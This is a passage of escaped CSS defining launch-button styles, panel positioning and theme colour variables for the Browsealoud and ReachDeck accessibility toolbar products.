!important;\n}\n\n.pillButton:focus>.outerSpan {\n  outline: -webkit-focus-ring-color auto 5px;\n}\n\n.outerSpan {\n  outline: none !important;\n  display: inline-block;\n  width: fit-content;\n  height: 50px;\n  min-width: 135px;\n}\n\n.pillButton {\n  background-color: #cc4518;\n  border-radius: 30px;\n  color: transparent;\n  border: 1px solid transparent;\n  position: relative;\n  display: inline-block;\n  font-size: 13px;\n  font-weight: 700;\n  text-transform: uppercase;\n  color: #cc4518;\n  height: 50px;\n  min-width: 135px;\n  margin: 0 auto;\n  line-height: 50px;\n  text-align: center;\n  border-radius: 30px;\n  border: 1px solid transparent;\n  text-decoration: none;\n  transition: all ease-in-out .1s;\n  cursor: pointer;\n  color: #FFF;\n}\n\n.launchIconLeft {\n  top: 2px;\n  height: 14px;\n  margin: 0 4px 0 0;\n  background-size: 20px 14px;\n  background-image: url(${A});\n  position: relative;\n  display: inline-block;\n  width: 20px;\n  background-repeat: round;\n  outline: none !important;\n}\n\n.launchTextSpan {\n  background-color: #cc4518;\n  border-radius: 30px;\n  color: transparent;\n  border: 1px solid transparent;\n  color: #FFF;\n  outline: none !important;\n}\n\n\n.launchIconRight {\n  top: 5px;\n  height: 20px;\n  margin: 0 0 0 5px;\n  background-size: 20px 20px;\n  background-image: url(${H});\n  position: relative;\n  display: inline-block;\n  width: 20px;\n  background-repeat: round;\n  outline: none !important;\n}\n\n.textDiv {\n  border: 0;\n  background-color: transparent;\n  text-align: left;\n  cursor: pointer;\n  padding: 0;\n}\n\n.customText {\n  outline: none !important;\n}\n\n.baButton:focus>.imgStyle {\n  outline: -webkit-focus-ring-color auto 5px;\n}\n\n.baButton {\n  margin: 0;\n  background: 0 0;\n  width: fit-content;\n  height: 100%;\n  display: block;\n  border: 0;\n  background-color: transparent;\n  padding: 0;\n}\n\n.imgStyle {\n  border: 0;\n  padding: 0;\n  margin: 0;\n  background: 0 0;\n  vertical-align: middle;\n  outline: none !important;\n}\n\n.BALaunchImage {\n  height: 48px;\n  width: 48px;\n  left: 0px;\n  top: 6px;\n  display: inline-block;\n  background-repeat: no-repeat;\n  outline: none !important;\n}\n\n#__ba_panel.topRight {\n  top: 7px;\n}\n\n#__ba_panel.topLeft {\n  top: 7px;\n  left: 7px;\n}\n\n#__ba_panel.bottomLeft {\n  left: 7px;\n  bottom: 7px;\n}\n\n#__ba_panel.bottomRight {\n  bottom: 7px;\n}\n\n#_ba__button {\n  width: 100% !important;\n  height: 100% !important;\n  background: none !important;\n  margin: auto !important;\n  display: block !important;\n}\n\n#_ba__button.logo {\n  background: none !important;\n  margin: auto !important;\n  max-height: 48px !important;\n}\n\n#_ba__button img {\n  border: 0 !important;\n  padding: 0 !important;\n  margin: 0 !important;\n  background: transparent !important;\n}\n\n/* browsealoud Buttons */\n\n.browsealoud-button {\n  position: relative;\n  display: inline-block;\n  font-family: "Open Sans", Arial, sans-serif;\n  font-size: 13px;\n  font-weight: 700;\n  text-transform: uppercase;\n  color: #cc4518;\n  height: 50px !important;\n  min-width: 135px !important;\n  margin: 0 auto;\n  padding: 0 20px;\n  line-height: 50px !important;\n  text-align: center;\n  background-color: transparent;\n  border-radius: 30px;\n  border: 1px solid transparent;\n  text-decoration: none;\n  transition: all ease-in-out 0.1s;\n  cursor: pointer;\n}\n\n.browsealoud-button:hover:enabled {\n  background-color: #cc4518;\n}\n\n/* Primary Button */\n.browsealoud-button--primary {\n  border: 1px solid #cc4518 !important;\n}\n\n.browsealoud-button--primary:hover:enabled {\n  color: #FFFFFF;\n}\n\n/*--------------------------------\n    Import Launchpad Button\n--------------------------------*/\n/* stylelint-disable */\n/* stylelint-enable */\n\n.browsealoud-button--launchpad-icon-left {\n  position: relative !important;\n  display: inline-block !important;\n  top: 2px !important;\n  height: 14px !important;\n  margin: 0 4px 0 0 !important;\n  width: 20px;\n  background-size: 20px 14px;\n  background-repeat: round;\n  /* background-image: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' height='15px' viewBox='0 0 20.018 14.27'>%3Cpath d='M10.489.7V13.572a.7.7,0,0,1-1.129.552L4.874,10.632h-4A.874.874,0,0,1,0,9.758V4.514A.874.874,0,0,1,.874,3.64h4L9.36.148A.7.7,0,0,1,10.489.7ZM14.53,3.639a.875.875,0,0,0-1.325-.093l-.5.5a.886.886,0,0,0-.091,1.122,3.593,3.593,0,0,1,0,3.933.886.886,0,0,0,.091,1.122l.5.5a.875.875,0,0,0,1.325-.093,6.036,6.036,0,0,0,0-6.994ZM17.618.491a.881.881,0,0,0-1.3-.061l-.5.5a.863.863,0,0,0-.065,1.157,7.959,7.959,0,0,1,0,10.1.863.863,0,0,0,.065,1.157l.5.5a.881.881,0,0,0,1.3-.061,10.4,10.4,0,0,0,0-13.29Z' transform='translate(0 -0.001)' fill='%23fff'/%3E</svg>") !important; */\n}\n\n.browsealoud-button--launchpad-icon-right {\n  position: relative !important;\n  display: inline-block !important;\n  top: 5px !important;\n  height: 20px !important;\n  margin: 0 0 0 5px !important;\n  width: 20px;\n  background-size: 20px 20px;\n  background-repeat: round;\n  /* background-image: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' height='21px' viewBox='0 0 21.061 21.061'>%3Cg transform='translate(-1284 -174)'%3E%3Cg transform='translate(1284 174)' fill='none' stroke='%23fff' stroke-width='2'%3E%3Ccircle cx='10.53' cy='10.53' r='10.53' stroke='none'/%3E%3Ccircle cx='10.53' cy='10.53' r='9.53' fill='none'/%3E%3C/g%3E%3Cpath d='M521.331,809.857l6.326-3.6-6.326-3.949Z' transform='translate(770.475 -621.642)' fill='%23fff'/%3E%3C/g%3E</svg>") !important; */\n}\n\n\n.positionStyle {\n  z-index: 2147483645;\n  position: fixed;\n  top: 0px;\n  left: 0px;\n  width: 55px;\n  height: 55px;\n  border: 0;\n  text-align: left;\n  display: null\n}\n\n/* New RD buttons */\n:root {\n  --transparent: rgba(255, 255, 255, 0);\n  --white: hsl(0, 0%, 100%);\n  --th-white: hsl(0, 0%, 100%);\n  --th-black: hsl(0, 0%, 0%);\n  --lightGrey: hsl(0, 0%, 94%);\n  --th-grey-white: hsl(210, 10%, 97%);\n  --th-grey-light: hsl(210, 10%, 94.8%);\n  --th-grey-medium: hsl(212, 10%, 94%);\n  --th-grey: hsl(216, 22%, 91%);\n  --th-grey-dark: hsl(220, 19%, 78%);\n  --th-slate: hsl(221, 20%, 33%);\n  --th-slate-light: hsl(222, 20%, 45%);\n  --th-slate-dark: hsl(222, 22%, 18%);\n  --th-slate-dark-hover800: hsl(220, 22%, 24%);\n  --th-slate-dark-active800: hsl(219, 24%, 26%);\n  --th-slate-dark-hover600: hsl(222, 22%, 21%);\n  --th-slate-dark-active600: hsl(221, 24%, 23%);\n  --th-cool-grey-600: hsl(203, 16%, 44%);\n  --th-cool-grey-600: hsl(204, 16%, 38%);\n  --th-cool-grey-700: hsl(204, 18%, 30%);\n  --th-cool-grey-750: hsl(204, 18%, 32%);\n  --th-cool-grey-800: hsl(209, 20%, 25%);\n  --th-cool-grey-850: hsl(209, 20%, 21%);\n  --th-cool-grey-900: hsl(210, 24%, 16%);\n  --fontColorDark: var(--th-slate-dark);\n  --fontColorWhite: hsl(0, 0%, 100%);\n  --list-item-hover: hsl(225, 20%, 96%);\n  --list-item-light-hover: hsl(210, 20%, 98%);\n  --list-item-hover-dark: hsla(222, 22%, 18%, 0.50);\n  --list-item-light-hover-dark: hsla(222, 20%, 33%, 0.50);\n  --greyTransparent: hsla(222, 22%, 18%, 0.12);\n  --whiteTransparent: hsla(0, 0%, 100%, 0.12);\n  --defaultColor: hsl(220, 20%, 91%);\n  --defaultColorHover: hsl(220, 19%, 78%);\n  --defaultColorActive: hsl(220, 19%, 68%);\n  --defaultColorSelected: hsl(221, 20%, 75%);\n  --buttonBorderColor: 2px solid hsl(220, 20%, 91%);\n  --buttonBorderColorHover: 2px solid hsl(220, 19%, 78%);\n  --buttonBorderColorActive: 2px solid hsl(220, 19%, 68%);\n  --buttonBorderColorSelected: 2px solid hsl(221, 20%, 75%);\n  --iconFillColor: var(--th-slate-dark);\n  --primaryColor: hsl(211, 100%, 45%);\n  --primaryColorHover: hsl(211, 100%, 35%);\n  --primaryColorActive: hsl(211, 100%, 25%);\n  --primaryButtonBorder: 2px solid hsl(211, 100%, 45%);\n  --primaryButtonBorderHover: 2px solid hsl(211, 100%, 35%);\n  --primaryButtonBorderActive: 2px solid hsl(211, 100%, 25%);\n  --secondaryColor: var(--th-slate);\n  --secondaryColorHover: hsl(221, 20%, 23%);\n  --secondaryColorActive: hsl(221, 20%, 13%);\n  --secondaryButtonBorderColor: 2px solid var(--th-slate);\n  --secondaryButtonBorderColorHover: 2px solid hsl(221, 20%, 23%);\n  --secondaryButtonBorderColorActive: 2px solid hsl(221, 20%, 13%);\n  --disabledColor: hsl(0, 0%, 50%);\n  --disabledBackgroundColor: hsl(0, 0%, 95%);\n  --brandColorGreen: hsl(76, 60%, 52%);\n  --brandColorGreenActive: hsl(76, 62%, 40%);\n  --primaryColorGreen: hsl(79, 100%, 24%);\n  --primaryColorGreenHover: hsl(79, 100%, 14%);\n  --primaryColorGreenActive: hsl(79, 100%, 4%);\n  --buttonBorderGreen: 2px solid hsl(79, 100%, 24%);\n  --buttonBorderGreenHover: 2px solid hsl(79, 100%, 14%);\n  --buttonBorderGreenActive: 2px solid hsl(79, 100%, 4%);\n  --brandColorPink: hsl(344, 98%, 59%);\n  --primaryColorPink: #e12362;\n  --primaryColorPinkHover: hsl(340, 76%, 41%);\n  --primaryColorPinkActive: hsl(340, 76%, 31%);\n  --buttonBorderPink: 2px solid hsl(340, 76%, 51%);\n  --buttonBorderPinkHover: 2px solid hsl(340, 76%, 41%);\n  --buttonBorderPinkActive: 2px solid hsl(340, 76%, 31%);\n  --brandColorTeal: hsl(180, 85%, 34%);\n  --primaryColorTeal: hsl(184, 50%, 35%);\n  --primaryColorTealHover: hsl(184, 50%, 25%);\n  --primaryColorTealActive: hsl(184, 50%, 15%);\n  --buttonBorderTeal: 2px solid hsl(184, 50%, 35%);\n  --buttonBorderTealHover: 2px solid hsl(184, 50%, 25%);\n  --buttonBorderTealActive: 2px solid hsl(184, 50%, 15%);\n  --brandColorPurple: hsl(264, 100%, 68%);\n  --primaryColorPurple: hsl(264, 83%, 62%);\n  --primaryColorPurpleHover: hsl(264, 83%, 52%);\n  --primaryColorPurpleActive: hsl(264, 83%, 42%);\n  --buttonBorderPurple: 2px solid hsl(264, 83%, 62%);\n  --buttonBorderPurpleHover: 2px solid hsl(264, 83%, 52%);\n  --buttonBorderPurpleActive: 2px solid hsl(264, 83%, 42%);\n  --brandColorOrange: hsl(33, 94%, 48%);\n  --primaryColorOrange: hsl(15, 79%, 45%);\n  --primaryColorOrangeHover: hsl(15, 80%, 35%);\n  --primaryColorOrangeActive: hsl(15, 80%, 25%);\n  --buttonBorderOrange: 2px solid hsl(15, 79%, 45%);\n  --buttonBorderOrangeHover: 2px solid hsl(15, 80%, 35%);\n  --buttonBorderOrangeActive: 2px solid hsl(15, 80%, 25%);\n  --brandColorBlue: hsl(197, 100%, 50%);\n  --brandColorBlueActive: hsl(197, 100%, 39%);\n  --primaryColorBlue: hsl(201, 100%, 37%);\n  --primaryColorBlueHover: hsl(201, 100%, 27%);\n  --primaryColorBlueActive: hsl(201, 100%, 17%);\n  --buttonBorderBlue: 2px solid hsl(201, 100%, 37%);\n  --buttonBorderBlueHover: 2px solid hsl(201, 100%, 27%);\n  --buttonBorderBlueActive: 2px solid hsl(201, 100%, 17%);\n  --BrandcolorYellow: hsl(41, 90%, 61%);\n  --primaryColorReachDeck: hsl(209, 100%, 39%);\n  --primaryColorReachDeckHover: hsl(209, 100%, 29%);\n  --primaryColorReachDeckActive: hsl(209, 100%, 19%);\n  --buttonBorderReachDeck: 2px solid hsl(209, 100%, 39%);\n  --buttonBorderReachDeckHover: 2px solid hsl(209, 100%, 29%);\n  --buttonBorderReachDeckActive: 2px solid hsl(209, 100%, 19%);\n  --reachDeckEditorColor: hsl(112, 100%, 26%);\n  --launchpadButtonLight: hsl(210, 10%, 96%);\n  --launchpadButtonLightHover: hsl(220, 8%, 92%);\n  --launchpadButtonLightActive: hsl(0, 0%, 90%);\n  --textColor: var(--th-slate-dark);\n  --textColorLight: var(--th-white);\n  --border: 1px solid var(--th-grey);\n  --borderDark: 1px solid var(--th-grey-dark);\n  --infoColor: hsl(194, 77%, 24%);\n  --successColor: hsla(134, 71%, 43%, 0.584);\n  --errorColor: hsl(0, 71%, 51%);\n  --warningColor: hsl(45, 97%, 51%);\n  --infoBackgroundColor: hsl(180, 100%, 99%);\n  --successBackgroundColor: hsl(78, 100%, 98%);\n  --errorBackgroundColor: hsl(0, 100%, 98%);\n  --warningBackgroundColor: hsl(35, 100%, 98%);\n  --infoBorderColor: hsl(191, 44%, 82%);\n  --successBorderColor: hsl(100, 28%, 69%);\n  --errorBorderColor: hsl(0, 37%, 73%);\n  --warningBorderColor: hsl(41, 30%, 71%);\n  --infoTitleColor: hsl(194, 77%, 24%);\n  --successTitleColor: hsl(121, 48%, 23%);\n  --errorTitleColor: hsl(1, 47%, 40%);\n  --warningTitleColor: hsl(37, 92%, 25%);\n  --infoWarningColor: hsl(194, 77%, 24%);\n  --successWarningColor: hsla(121, 48%, 23%, 0.8);\n  --errorWarningColor: hsla(1, 47%, 40%, 0.8);\n  --warningWarningColor: hsla(37, 92%, 25%, 0.8);\n  --line-height-base: 1.5;\n  --zindex-modal: 1050;\n  --modal-dialog-margin: 2rem;\n  --modal-content-border-radius: 1px;\n  --buttonBorderRadius: 30px;\n  --buttonRoundness: var(--buttonBorderRadius);\n  --buttonLinkTextColor: var(--primaryColor) !important;\n  --buttonLinkIconColor: var(--primaryColor) !important;\n  --buttonNoBackgroundTextColor: var(--th-slate-dark);\n  --buttonNoBackgroundIconColor: var(--th-slate-dark);\n  --buttonNoBackgroundColor: transparent;\n  --buttonNoBackgroundColorHover: var(--icon-button-background-hover-color);\n  --buttonNoBackgroundColorActive: var(--icon-button-background-active-color);\n  --buttonNoBackgroundBorder: 2px solid transparent;\n  --buttonNoBackgroundBorderHover: 2px solid transparent;\n  --buttonNoBackgroundBorderActive: 2px solid transparent;\n  --themeColorDefault: var(--defaultColor);\n  --themeColorGroundworks: var(--primaryColor);\n  --themeColorReadWrite: var(--primaryColorPurple);\n  --themeColorEquatio: var(--primaryColorBlue);\n  --themeColorBrowsealoud: var(--primaryColorOrange);\n  --themeColorWriq: var(--primaryColorTeal);\n  --themeColorFluencyTutor: var(--primaryColorGreen);\n  --themeColorSnapVerter: var(--primaryColorGreen);\n  --themeColorSpeechStream: var(--primaryColorPink);\n  --themeColorTexthelp: var(--primaryColorTeal);\n  --themeColorReachDeck: var(--primaryColorReachDeck);\n  --themeColorPdfReader: var(--primaryColorPink);\n  --line-height-base: 1.5;\n  --zindex-modal: 1050;\n  --modal-dialog-margin: 2em;\n  --modal-content-border-radius: 1px;\n  --modal-inner-padding: 1.5em;\n  --modal-title-padding: 1.5em;\n  --modal-title-line-height: var(--line-height-base);\n  --modal-content-bg: #fff;\n  --modal-content-border-color: rgba(0, 0, 0, .2);\n  --modal-content-fallback-border-color: #999;\n  --modal-backdrop-bg: #000;\n  --modal-backdrop-opacity: .5;\n  --modal-header-border-color: #e5e5e5;\n  --modal-footer-border-color: var(--modal-header-border-color);\n  --modal-header-background-color: #f5f5f5;\n  --select-border: 1px solid #DADADA;\n  --select-background: hsl(0, 0%, 100%);\n  --select-background-color: #efefef;\n  --select-background-color-hover: hsl(0, 0%, 97%);\n  --input-border: 1px solid #DADADA;\n  --input-background-color: #ffffff;\n  --settings-title-color: var(--primaryColor);\n  --settings-item-background-color: var(--th-white);\n  --settings-item-background-hover-color: var(--th-grey-medium);\n  --settings-item-background-active-color: var(--th-grey);\n  --list-group-background-color: transparent;\n  --list-group-item-background-color: var(--th-white);\n  --list-group-item-background-hover-color: var(--th-grey-light);\n  --list-group-item-background-active-color: var(--th-grey);\n  --list-group-item-icon-color: var(--th-slate-dark);\n  --toolbar-button-disabled: hsl(0, 0%, 96.1%);\n  --toolbar-button-background: hsl(0, 0%, 96.1%);\n  --toolbar-button-hover-background: hsl(0, 0%, 80%);\n  --toolbar-button-color: hsl(0, 0%, 0%);\n  --toolbar-button-hover-active-background: hsl(0, 0%, 70.2%);\n  --toolbar-button-default-size: 43px;\n  --toolbar-button-focus-color: hsl(213, 71.3%, 60.4%);\n  --toolbar-button-svg-color: hsl(0, 0%, 29%);\n  --toolbar-button-toggle-color: hsl(264, 100%, 68%);\n  --panel-inner-padding: .7em;\n  --icon-button-background-default-color: hsla(0, 0%, 0%, 0.077);\n  --icon-button-background-hover-color: hsla(0, 0%, 0%, 0.125);\n  --icon-button-background-active-color: hsla(0, 0%, 0%, 0.187);\n  --icon-button-background-default-color-dark: rgba(255, 255, 255, 0.077);\n  --icon-button-background-hover-color-dark: rgba(255, 255, 255, 0.146);\n  --icon-button-background-active-color-dark: rgba(255, 255, 255, 0.221);\n  --icon-button-border-color: solid 2px transparent;\n  --menuIconFillColor: var(--th-slate);\n  --cardIconFillColor: var(--th-slate);\n  --default-menu-notify-background-colour: hsl(264, 100%, 68%);\n  --toolbarButtonBackgroundColor: var(--defaultColor);\n  --toolbarButtonBackgroundHoverColor: var(--icon-button-background-hover-color);\n  --toolbarButtonBackgroundActiveColor: var(--icon-button-background-active-color);\n  --toolbarIconHoverFill: var(--th-slate);\n  --toolbarIconToggleFill: var(--primaryColor);\n  --dashboardContentBackgroundColor: #fff;\n  --dashboardHeaderBackgroundColor: #fff;\n  --dashboardSidebarBorderTopColor: var(--lightGrey);\n  --dashboardTextColor: var(--th-slate);\n  --dashboardTitleTextColor: var(--fontColorDark);\n  --dashboardSubTitleTextColor: var(--th-slate-light);\n  --dashboardCardBackgroundColor: var(--white);\n  --dashboardCardBackgroundHoverColor: var(--th-grey-light);\n  --dashboardCardBackgroundActiveColor: var(--lightGrey);\n  --dashboardCardHighlightColor: var(--primaryColor);\n  --dashboardCardBorderColor: var(--lightGrey);\n  --dashboardCardFooterLinkColor: var(--primaryColor);\n  --dashboardCardAuditorColor: hsl(208, 100%, 43%);\n  --dashboardCardAuditorLabelColor: hsl(208, 100%, 43%);\n  --dashboardCardEditorLabelColor: var(--reachDeckEditorColor);\n  --dashboardCardToolbarColor: var(--primaryColorOrange);\n  --dashboardCardToolbarLabelColor: var(--primaryColorOrange);\n  --dashboardPaneBackgroundColor: #fcfcfc;\n  --dashboardPaneBorderColor: rgba(92, 106, 138, 0.4);\n  --dashboardPaneDashedBorderColor: var(--dashboardDashedBorderLight);\n  --icon-opacity: 1;\n}\n\n/** Button\n---------------------------------------------------------*/\n.gw-launchpad-button {\n  position: relative;\n  display: inline-block;\n  font-family: "Open Sans", Arial, sans-serif;\n  text-transform: none;\n  padding: 10px 20px;\n  height: 44px;\n  min-width: 15px;\n  font-size: 1.4em;\n  font-weight: 600;\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n  overflow: visible;\n  text-decoration: none;\n  -webkit-transition: background-color ease-in-out 0.06s;\n  transition: background-color ease-in-out 0.06s;\n  -webkit-transform: none;\n  transform: none;\n  line-height: 1.4;\n  -webkit-transition: color .10s ease-in-out, background-color .10s ease-in-out, border-color .10s ease-in-out, -webkit-box-shadow .10s ease-in-out;\n  transition: color .10s ease-in-out, background-color .10s ease-in-out, border-color .10s ease-in-out, -webkit-box-shadow .10s ease-in-out;\n  transition: color .10s ease-in-out, background-color .10s ease-in-out, border-color .10s ease-in-out, box-shadow .10s ease-in-out;\n  transition: color .10s ease-in-out, background-color .10s ease-in-out, border-color .10s ease-in-out, box-shadow .10s ease-in-out, -webkit-box-shadow .10s ease-in-out;\n  cursor: pointer;\n  background-color: #d5d6d7;\n  background-color: var(--defaultColor, var(--defaultColor));\n  color: black;\n  color: var(--buttonTextColor, var(--fontColorDark));\n  border: 2px solid #d5d6d7;\n  border: var(--buttonBorder, var(--buttonBorderColor));\n  border-radius: 30px;\n  border-radius: var(--buttonBorderRadius, var(--buttonBorderRadius));\n  /** Class Modifiers\n  ---------------------------------------------------------*/\n  /**\n       * @Full Width\n       */\n  /** Class Elements\n      ---------------------------------------------------------*/\n  /**\n      * @Colours\n      */\n  /**\n      * @ Link\n      */\n}\n\n.gw-launchpad-button:visited {\n  text-decoration: none;\n  color: black;\n  color: var(--buttonTextVisitedColor, var(--buttonTextVisitedColor));\n}\n\n.gw-launchpad-button:hover {\n  background-color: #bbbdbe;\n  background-color: var(--buttonBackgroundHoverColor, var(--defaultColorHover));\n  color: black;\n  color: var(--buttonTextHoverColor, var(--fontColorDark));\n  border: 2px solid #bbbdbe;\n  border: var(--buttonBorderColorHover, var(--buttonBorderColorHover));\n}\n\n.gw-launchpad-button:hover,\n.gw-launchpad-button:focus {\n  text-decoration: none;\n}\n\n.gw-launchpad-button:active {\n  background-color: #a1a3a5;\n  background-color: var(--buttonBackgroundActiveColor, var(--defaultColorActive));\n  color: black;\n  color: var(--buttonTextActiveColor, var(--fontColorDark));\n  border: 2px solid #bbbdbe;\n  border: var(--buttonBorderColorActive, var(--buttonBorderColorActive));\n}\n\n.gw-launchpad-button>svg {\n  fill: black;\n  fill: var(--iconFillColor, var(--iconFillColor));\n}\n\n.gw-launchpad-button--dropdown {\n  position: relative;\n  z-index: 2;\n}\n\n.gw-launchpad-button--dropdown>.gw-launchpad-button__icon {\n  height: 11px;\n  width: 11px;\n  margin-left: 8px;\n}\n\n.gw-launchpad-button--no-background {\n  background-color: #006fe6;\n  background-color: var(--buttonNoBackgroundColor, var(--primaryColor));\n  color: white;\n  color: var(--buttonNoBackgroundTextColor, var(--fontColorWhite));\n  fill: white;\n  fill: var(--buttonNoBackgroundIconColor, var(--fontColorWhite));\n  border: #006fe6;\n  border: var(--buttonNoBackgroundBorder, var(--primaryButtonBorder));\n}\n\n.gw-launchpad-button--no-background:visited {\n  text-decoration: none;\n  color: white;\n  color: var(--primaryButtonTextColor, var(white));\n}\n\n.gw-launchpad-button--no-background:hover {\n  background-color: #0056b3;\n  background-color: var(--buttonNoBackgroundColorHover, var(--primaryColorHover));\n  color: white;\n  color: var(--buttonNoBackgroundTextColor, var(--fontColorWhite));\n  border: 2px solid #0056b3;\n  border: var(--buttonNoBackgroundBorderHover, var(--primaryButtonBorderHover));\n}\n\n.gw-launchpad-button--no-background:active {\n  background-color: #003e80;\n  background-color: var(--buttonNoBackgroundColorActive, var(--primaryColorActive));\n  color: white;\n  color: var(--buttonNoBackgroundTextColor, var(--fontColorWhite));\n  border: 2px solid #0056b3;\n  border: var(--buttonNoBackgroundBorderActive, var(--primaryButtonBorderActive));\n}\n\n.gw-launchpad-button--primary {\n  background-color: #006fe6;\n  background-color: var(--primaryButtonBackgroundColor, var(--primaryColor));\n  color: white;\n  color: var(--primaryButtonTextColor, var(--fontColorWhite));\n  border: #006fe6;\n  border: var(--primaryButtonBorder, var(--primaryButtonBorder));\n  border-radius: 30px;\n  border-radius: var(--buttonBorderRadius, var(--buttonBorderRadius));\n}\n\n.gw-launchpad-button--primary:visited {\n  text-decoration: none;\n  color: white;\n  color: var(--primaryButtonTextColor, var(white));\n}\n\n.gw-launchpad-button--primary:hover {\n  background-color: #0056b3;\n  background-color: var(--primaryButtonBackgroundHoverColor, var(--primaryColorHover));\n  color: white;\n  color: var(--primaryButtonTextHoverColor, var(--fontColorWhite));\n  border: 2px solid #0056b3;\n  border: var(--primaryButtonBorderHover, var(--primaryButtonBorderHover));\n}\n\n.gw-launchpad-button--primary:active {\n  background-color: #003e80;\n  background-color: var(--primaryButtonBackgroundActiveColor, var(--primaryColorActive));\n  color: white;\n  color: var(--primaryButtonTextActiveColor, var(--fontColorWhite));\n  border: 2px solid #0056b3;\n  border: var(--primaryButtonBorderActive, var(--primaryButtonBorderActive));\n}\n\n.gw-launchpad-button--primary>svg {\n  fill: black;\n  fill: var(--buttonIconFillColor, var(--buttonIconFillColor));\n}\n\n.gw-launchpad-button--secondary {\n  background-color: #434e65;\n  background-color: var(--secondaryButtonBackgroundColor, var(--secondaryColor));\n  color: white;\n  color: var(--secondaryButtonTextColor, var(--fontColorWhite));\n  border: 2px solid #434e65;\n  border: var(--secondaryButtonBorder, var(--secondaryButtonBorderColor));\n  border-radius: 30px;\n  border-radius: var(--secondaryButtonBorderRadius, var(--buttonBorderRadius));\n}\n\n.gw-launchpad-button--secondary:visited {\n  text-decoration: none;\n  color: white;\n  color: var(--secondaryButtonTextColor, var(--fontColorWhite));\n}\n\n.gw-launchpad-button--secondary:hover {\n  background-color: #2f3646;\n  background-color: var(--secondaryButtonBackgroundHoverColor, var(--secondaryColorHover));\n  color: white;\n  color: var(--secondaryButtonTextHoverColor, var(--fontColorWhite));\n  border: 2px solid #2f3646;\n  border: var(--secondaryButtonBorderHover, var(--secondaryButtonBorderColorHover));\n}\n\n.gw-launchpad-button--secondary:active {\n  background-color: #1b1f28;\n  background-color: var(--secondaryButtonBackgroundActiveColor, var(--secondaryColorActive));\n  color: white;\n  color: var(--secondaryButtonTextActiveColor, var(--fontColorWhite));\n  border: 2px solid #1b1f28;\n  border: var(--secondaryButtonBorderColorActive, var(--secondaryButtonBorderColorActive));\n}\n\n.gw-launchpad-button--secondary>svg {\n  fill: black;\n  fill: var(--secondaryButtonIconFillColor, var(--secondaryButtonIconFillColor));\n}\n\n.gw-launchpad-button:disabled,\n.gw-launchpad-button[disabled] {\n  pointer-events: none;\n  opacity: 0.36;\n}\n\n.gw-launchpad-button:disabled .gw-launchpad-button__icon,\n.gw-launchpad-button[disabled] .gw-launchpad-button__icon {\n  opacity: 0.36;\n}\n\n.gw-launchpad-button--s1 {\n  padding: 6px 15px;\n  font-size: 1.3em;\n  height: 36px;\n  line-height: 1.5;\n}\n\n.gw-launchpad-button--s2 {\n  padding: 10px 20px;\n  font-size: 1.5em;\n  height: 44px;\n  line-height: 1.4;\n}\n\n.gw-launchpad-button--s3 {\n  padding: 16px 38px;\n  font-size: 1.7em;\n  height: 56px;\n  line-height: 1.3;\n}\n\n.gw-launchpad-button--full-width {\n  width: 100%;\n}\n\n.gw-launchpad-button__icon {\n  position: relative;\n  top: -1px;\n  right: 2px;\n  height: 18px;\n  width: 18px;\n  vertical-align: middle;\n  margin: 0 .2em 0 0;\n}\n\n.gw-launchpad-button--double-icon {\n  font-size: 1.3em;\n  font-weight: 700;\n  text-transform: uppercase;\n}\n\n.gw-launchpad-button--green {\n  background-color: var(--primaryColorGreen);\n  border: var(--buttonBorderGreen);\n  color: white;\n}\n\n.gw-launchpad-button--green:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--green:hover {\n  background-color: var(--primaryColorGreenHover);\n  border: var(--buttonBorderGreenHover);\n  color: white;\n}\n\n.gw-launchpad-button--green:active {\n  background-color: var(--primaryColorGreenActive);\n  border: var(--buttonBorderGreenActive);\n  color: white;\n}\n\n.gw-launchpad-button--pink {\n  background-color: var(--primaryColorPink);\n  border: var(--buttonBorderPink);\n  color: white;\n}\n\n.gw-launchpad-button--pink:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--pink:hover {\n  background-color: var(--primaryColorPinkHover);\n  border: var(--buttonBorderPinkHover);\n  color: white;\n}\n\n.gw-launchpad-button--pink:active {\n  background-color: var(--primaryColorPinkActive);\n  border: var(--buttonBorderPinkActive);\n  color: white;\n}\n\n.gw-launchpad-button--teal {\n  background-color: var(--primaryColorTeal);\n  border: var(--buttonBorderTeal);\n  color: white;\n}\n\n.gw-launchpad-button--teal:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--teal:hover {\n  background-color: var(--primaryColorTealHover);\n  border: var(--buttonBorderTealHover);\n  color: white;\n}\n\n.gw-launchpad-button--teal:active {\n  background-color: var(--primaryColorTealActive);\n  border: var(--buttonBorderTealActive);\n  color: white;\n}\n\n.gw-launchpad-button--purple {\n  background-color: var(--primaryColorPurple);\n  border: var(--buttonBorderPurple);\n  color: white;\n}\n\n.gw-launchpad-button--purple:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--purple:hover {\n  background-color: var(--primaryColorPurpleHover);\n  border: var(--buttonBorderPurpleHover);\n  color: white;\n}\n\n.gw-launchpad-button--purple:active {\n  background-color: var(--primaryColorPurpleActive);\n  border: var(--buttonBorderPurpleActive);\n  color: white;\n}\n\n.gw-launchpad-button--orange {\n  background-color: var(--primaryColorOrange);\n  border: var(--buttonBorderOrange);\n  color: white;\n}\n\n.gw-launchpad-button--orange:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--orange:hover {\n  background-color: var(--primaryColorOrangeHover);\n  border: var(--buttonBorderOrangeHover);\n  color: white;\n}\n\n.gw-launchpad-button--orange:active {\n  background-color: var(--primaryColorOrangeActive);\n  border: var(--buttonBorderOrangeActive);\n  color: white;\n}\n\n.gw-launchpad-button--blue {\n  background-color: var(--primaryColorBlue);\n  border: var(--buttonBorderBlue);\n  color: white;\n}\n\n.gw-launchpad-button--blue:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--blue:hover {\n  background-color: var(--primaryColorBlueHover);\n  border: var(--buttonBorderBlueHover);\n  color: white;\n}\n\n.gw-launchpad-button--blue:active {\n  background-color: var(--primaryColorBlueActive);\n  border: var(--buttonBorderBlueActive);\n  color: white;\n}\n\n.gw-launchpad-button--light {\n  background-color: var(--launchpadButtonLight);\n  border: var(--launchpadButtonLight);\n}\n\n.gw-launchpad-button--light:visited {\n  text-decoration: 